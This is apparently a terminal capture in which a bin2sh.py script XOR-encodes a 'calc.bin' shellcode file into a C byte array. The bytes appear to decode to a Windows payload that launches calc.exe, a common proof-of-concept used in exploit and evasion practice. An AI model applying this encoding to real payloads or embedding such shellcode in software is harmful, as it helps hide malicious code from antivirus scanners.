 base ~/Downloads (0.066s)
python3 bin2sh.py  -x 10 calc.bin c -r
unsigned char buf[] =
"\xf6\xe2\x88\x0a\x0a\x0a\x6a\x83\xef\x3b\xca\x6e\x81\x5a\x3a"
"\x81\x58\x06\x81\x58\x1e\x81\x78\x22\x05\xbd\x40\x2c\x3b\xf5"
"\xa6\x36\x6b\x76\x08\x26\x2a\xcb\xc5\x07\x0b\xcd\xe8\xf8\x58"
"\x5d\x81\x58\x1a\x81\x40\x36\x81\x46\x1b\x72\xe9\x42\x0b\xdb"
"\x5b\x81\x53\x2a\x0b\xd9\x81\x43\x12\xe9\x30\x43\x81\x3e\x81"
"\x0b\xdc\x3b\xf5\xa6\xcb\xc5\x07\x0b\xcd\x32\xea\x7f\xfc\x09"
"\x77\xf2\x31\x77\x2e\x7f\xee\x52\x81\x52\x2e\x0b\xd9\x6c\x81"
"\x06\x41\x81\x52\x16\x0b\xd9\x81\x0e\x81\x0b\xda\x83\x4e\x2e"
"\x2e\x51\x51\x6b\x53\x50\x5b\xf5\xea\x55\x55\x50\x81\x18\xe1"
"\x87\x57\x60\x0b\x87\x8f\xb8\x0a\x0a\x0a\x5a\x62\x3b\x81\x65"
"\x8d\xf5\xdf\xb1\xfa\xbf\xa8\x5c\x62\xac\x9f\xb7\x97\xf5\xdf"
"\x36\x0c\x76\x00\x8a\xf1\xea\x7f\x0f\xb1\x4d\x19\x78\x65\x60"
"\x0a\x59\xf5\xdf\x69\x6b\x66\x69\x24\x6f\x72\x6f\x0a";